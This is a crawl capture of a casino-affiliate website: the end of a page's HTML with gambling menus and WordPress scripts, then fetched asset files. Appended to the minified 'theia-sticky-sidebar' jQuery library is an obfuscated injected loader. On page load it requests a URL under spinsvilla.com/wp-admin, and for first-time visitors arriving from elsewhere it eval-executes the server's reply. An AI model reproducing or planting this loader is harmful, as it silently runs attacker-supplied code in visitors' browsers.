data-wpel-link="internal">Jhandi Munda</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                   <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                       <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                       <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                       <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                       <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                   <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                       <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                   <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                       <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                   <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                   <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                   <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                       <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                       <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                       <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                       <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                       <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                       <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                     </li>                     <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1019">                       <a href="/gambling-news/" data-wpel-link="internal">News</a>                     </li>                   </ul>                 </li>               </ul>             </li>                        </ul>         </div>         <div class="space-mobile-menu-copy relative text-center">           © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)         </div>         <div class="space-close-icon space-mobile-menu-close-button absolute">           <div class="to-right absolute"></div>           <div class="to-left absolute"></div>         </div>       </div>     </div>   </div>   <div class="space-to-top">     <a href="#" id="scrolltop" title="Back to Top"><i class="far fa-arrow-alt-circle-up"></i></a>   </div>   <script data-minify="1" type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1660629561' id='structured-content-frontend-js'></script>    <script type="b9509a4353496f81f194c8b2-text/javascript" id='eio-lazy-load-js-before'>


  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
  </script>    <script type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=670' id='eio-lazy-load-js'></script>    <script type="b9509a4353496f81f194c8b2-text/javascript" id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script>    <script type="b9509a4353496f81f194c8b2-text/javascript" id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/lead\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/spinsvilla.net","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script>    <script type="b9509a4353496f81f194c8b2-text/javascript" id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>    <script type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/themes/mercury/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>    <script data-minify="1" type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/enable-sticky-sidebar.js?ver=1660629561' id='mercury-enable-sticky-sidebar-js-js'></script>    <script type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>    <script data-minify="1" type="b9509a4353496f81f194c8b2-text/javascript" src='/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1660629561' id='mercury-global-js-js'></script>    <script type="b9509a4353496f81f194c8b2-text/javascript" src='//kit.fontawesome.com/23b8c66013.js?ver=5.15.4' id='fontawesome-js'></script>    <script type="b9509a4353496f81f194c8b2-text/javascript">

  window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script>    <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="b9509a4353496f81f194c8b2-text/javascript"></script>    <script type="b9509a4353496f81f194c8b2-text/javascript">

  function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});
  </script>    <script type="b9509a4353496f81f194c8b2-text/javascript">


  jQuery(document).ready(function(e){
        jQuery(".icon-toggle").on('click',function(){
                var id = jQuery(this).attr('data-id');
                jQuery('.div-post-'+id).slideToggle();
                jQuery(this).find('i').toggleClass("fa-chevron-up fa-chevron-down");
        })
  });
        
  jQuery(document).on('click', '.scroll-to-section', function(e) {
    // target element id
    var id = jQuery(this).attr('href');

    // target element
    var $id = jQuery(id);
    if ($id.length === 0) {
        return;
    }

    // prevent standard hash navigation (avoid blinking in IE)
    e.preventDefault();

    // top position relative to the document
    var pos = $id.offset().top-100;

    // animated top scrolling
    jQuery('body, html').animate({scrollTop: pos});
  });     

  </script>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b9509a4353496f81f194c8b2-|49" defer></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90092185, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90092185" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9bf313ba0714de8ac1e3a94e938ed5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinszilla.org/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1660629561
body_size: 326
content:
!function(){"use strict";function i(i,n){for(var t=0;t<n.length;t++){var e=n[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(i,e.key,e)}}var n=function(){function n(i){var t=this;!function(i,n){if(!(i instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),this.el=i,this.summary=i.querySelector("summary"),this.content=i.querySelector(".sc_fs_faq__content"),this.animation=null,this.isClosing=!1,this.isExpanding=!1,this.summary.addEventListener("click",(function(i){return t.onClick(i)}))}var t,e,s;return t=n,(e=[{key:"onClick",value:function(i){i.preventDefault(),this.el.style.overflow="hidden",this.isClosing||!this.el.open?this.open():(this.isExpanding||this.el.open)&&this.shrink()}},{key:"shrink",value:function(){var i=this;this.isClosing=!0;var n="".concat(this.el.offsetHeight,"px"),t="".concat(this.summary.offsetHeight,"px");this.animation&&this.animation.cancel(),this.animation=this.el.animate({height:[n,t]},{duration:400,easing:"ease-out"}),this.animation.onfinish=function(){return i.onAnimationFinish(!1)},this.animation.oncancel=function(){return i.isClosing=!1}}},{key:"open",value:function(){var i=this;this.el.style.height="".concat(this.el.offsetHeight,"px"),this.el.open=!0,window.requestAnimationFrame((function(){return i.expand()}))}},{key:"expand",value:function(){var i=this;this.isExpanding=!0;var n="".concat(this.el.offsetHeight,"px"),t="".concat(this.summary.offsetHeight+this.content.offsetHeight,"px");this.animation&&this.animation.cancel(),this.animation=this.el.animate({height:[n,t]},{duration:400,easing:"ease-out"}),this.animation.onfinish=function(){return i.onAnimationFinish(!0)},this.animation.oncancel=function(){return i.isExpanding=!1}}},{key:"onAnimationFinish",value:function(i){this.el.open=i,this.animation=null,this.isClosing=!1,this.isExpanding=!1,this.el.style.height=this.el.style.overflow=""}}])&&i(t.prototype,e),s&&i(t,s),Object.defineProperty(t,"prototype",{writable:!1}),n}();document.querySelectorAll(".sc_fs_card__animate").forEach((function(i){new n(i)}))}()

--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-slot.svg
body_size: 536
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g>
	<g>
		<path d="M322.783,200.348H89.044c-9.22,0-16.696,7.475-16.696,16.696v144.696c0,9.22,7.475,16.696,16.696,16.696h233.739    c9.22,0,16.696-7.475,16.696-16.696V217.043C339.478,207.823,332.003,200.348,322.783,200.348z M150.261,345.043h-44.522V233.739    h44.522V345.043z M228.174,345.043h-44.522V233.739h44.522V345.043z M306.087,345.043h-44.522V233.739h44.522V345.043z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M461.913,0c-27.618,0-50.087,22.469-50.087,50.087c0,21.766,13.959,40.323,33.391,47.215v136.437h-33.391v-27.826    C411.826,92.373,319.455,0,205.913,0C92.373,0,0,92.373,0,205.913v256C0,489.531,22.469,512,50.087,512h311.652    c27.618,0,50.087-22.469,50.087-50.087V267.13h50.087c9.22,0,16.696-7.475,16.696-16.696V97.302    C498.041,90.41,512,71.853,512,50.087C512,22.469,489.531,0,461.913,0z M378.435,461.913c0,9.206-7.49,16.696-16.696,16.696    H50.087c-9.206,0-16.696-7.49-16.696-16.696v-256c0-95.128,77.393-172.522,172.522-172.522s172.522,77.393,172.522,172.522    V461.913z M461.913,66.783c-9.206,0-16.696-7.49-16.696-16.696s7.49-16.696,16.696-16.696s16.696,7.49,16.696,16.696    S471.119,66.783,461.913,66.783z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M316.103,144.682c-16.521-46.594-60.802-77.9-110.19-77.9c-49.389,0-93.67,31.305-110.189,77.9    c-3.081,8.691,1.467,18.234,10.158,21.315c8.693,3.083,18.234-1.466,21.315-10.156c11.804-33.297,43.438-55.667,78.717-55.667    c35.278,0,66.912,22.371,78.718,55.667c2.428,6.846,8.864,11.122,15.736,11.12c1.851,0,3.734-0.311,5.58-0.964    C314.637,162.915,319.185,153.373,316.103,144.682z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<circle cx="205.913" cy="150.261" r="16.696" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M289.391,411.826H122.435c-9.22,0-16.696,7.475-16.696,16.696s7.475,16.696,16.696,16.696h166.956    c9.22,0,16.696-7.475,16.696-16.696S298.612,411.826,289.391,411.826z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinszilla.org/wp-content/themes/mercury/js/theia-sticky-sidebar.min.js?ver=1.7.0
body_size: 2295
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//spinsvilla.com/wp-admin/wp-admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-review.svg
body_size: 119
content:
<?xml version="1.0"?>
